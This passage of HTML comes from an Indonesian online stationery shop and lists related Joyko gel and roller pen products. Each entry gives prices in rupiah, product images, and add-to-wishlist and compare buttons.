data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"895","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_928" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100nt-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-928"><span class="product-image-wrapper"><!--mf_product_label_comment_928--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;JK-100NT&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-928 {
    width: 152px;
}
.product-image-container-928 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100NT&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-jk-100nt-black-blue-red.html">Joyko Gel Pen JK-100NT (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="928" data-price-box="product-id-928">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-928"  data-price-amount="24200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox928" name="related_products[]" value="928" /><label class="label" for="related-checkbox928"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":928,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"928","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_912" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-320-r-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-912"><span class="product-image-wrapper"><!--mf_product_label_comment_912--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-912 {
    width: 152px;
}
.product-image-container-912 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-320-r-gel.html">Joyko Gel Pen GP-320 R Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="912" data-price-box="product-id-912">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-912"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox912" name="related_products[]" value="912" /><label class="label" for="related-checkbox912"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":912,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"912","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_897" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-218-savanna-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-897"><span class="product-image-wrapper"><!--mf_product_label_comment_897--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-897 {
    width: 152px;
}
.product-image-container-897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-218-savanna-2.html">Joyko Gel Pen GP-218 Savanna 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="897" data-price-box="product-id-897">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-897"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox897" name="related_products[]" value="897" /><label class="label" for="related-checkbox897"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":897,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"897","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.peralatansekolah.co.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1486" name="related_products[]" value="1486" /><label class="label" for="related-checkbox1486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":1486,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1486","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_914" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-322-shokyo-4-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-914"><span class="product-image-wrapper"><!--mf_product_label_comment_914--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-322&#x20;Shokyo&#x20;4&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-914 {
    width: 152px;
}
.product-image-container-914 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-322&#x20;Shokyo&#x20;4&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-322-shokyo-4-erasable.html">Joyko Gel Pen GP-322 Shokyo 4 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="914" data-price-box="product-id-914">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-914"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox914" name="related_products[]" value="914" /><label class="label" for="related-checkbox914"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":914,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"914","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-243-whiz-gel-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-899"><span class="product-image-wrapper"><!--mf_product_label_comment_899--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-243-whiz-gel-blackblue-sku-jk-gp243_wooaphe9wpi0useo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-243&#x20;Whiz&#x20;Gel&#x20;&#x28;Black,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-899 {
    width: 152px;
}
.product-image-container-899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-243&#x20;Whiz&#x20;Gel&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-243-whiz-gel-black-blue.html">Joyko Gel Pen GP-243 Whiz Gel (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="899" data-price-box="product-id-899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-899"  data-price-amount="29400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox899" name="related_products[]" value="899" /><label class="label" for="related-checkbox899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":899,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"899","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.peralatansekolah.co.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":1790,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1790","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_917" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-333-shokyo-6-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-917"><span class="product-image-wrapper"><!--mf_product_label_comment_917--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-917 {
    width: 152px;
}
.product-image-container-917 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-333&#x20;Shokyo&#x20;6&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-333-shokyo-6-erasable.html">Joyko Gel Pen GP-333 Shokyo 6 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="917" data-price-box="product-id-917">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-917"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox917" name="related_products[]" value="917" /><label class="label" for="related-checkbox917"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":917,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"917","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-257-point-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-901"><span class="product-image-wrapper"><!--mf_product_label_comment_901--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-257-point-gel-sku-jk-gp257_4lbdaqa4sjzjfr7e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-901 {
    width: 152px;
}
.product-image-container-901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-257-point-gel.html">Joyko Gel Pen GP-257 Point Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="901" data-price-box="product-id-901">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-901"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox901" name="related_products[]" value="901" /><label class="label" for="related-checkbox901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":901,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"901","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_919" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-337-paspen-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-919"><span class="product-image-wrapper"><!--mf_product_label_comment_919--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-919 {
    width: 152px;
}
.product-image-container-919 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-337&#x20;Paspen&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-337-paspen-gel.html">Joyko Gel Pen GP-337 Paspen Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="919" data-price-box="product-id-919">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-919"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox919" name="related_products[]" value="919" /><label class="label" for="related-checkbox919"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 